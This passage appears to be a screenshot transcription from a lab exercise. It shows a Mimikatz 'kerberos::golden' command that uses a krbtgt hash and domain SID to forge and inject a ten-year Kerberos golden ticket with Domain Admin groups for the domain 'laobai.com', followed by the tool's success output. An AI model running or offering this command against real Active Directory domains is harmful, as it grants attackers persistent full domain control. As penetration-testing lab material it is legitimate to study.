 mimikatz # kerberos::golden /user:krbtgt /domain:laobai.com /sid:S-1-5-21-1103649797-108344867-1523087274 /krbtgt:4a2b72
95898847423fef6ae887b684ab /ptt
User      : krbtgt
Domain    : laobai.com (LAOBAI)
SID       : S-1-5-21-1103649797-108344867-1523087274
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4a2b7295898847423fef6ae887b684ab - rc4_hmac_nt
Lifetime  : 2022/3/13 19:51:13 ; 2032/3/10 19:51:13 ; 2032/3/10 19:51:13
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'krbtgt @ laobai.com' successfully submitted for current session